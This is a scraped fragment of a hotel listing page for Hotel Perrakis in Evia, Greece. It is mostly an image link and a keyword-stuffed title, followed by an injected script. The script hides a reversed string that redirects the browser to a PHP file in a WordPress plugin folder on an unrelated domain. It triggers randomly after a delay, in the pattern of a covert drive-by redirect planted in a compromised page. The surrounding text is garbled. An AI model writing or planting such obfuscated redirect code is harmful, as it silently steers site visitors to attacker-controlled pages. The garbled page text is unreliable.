 Hotel Perrakis_lowest prices_in_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos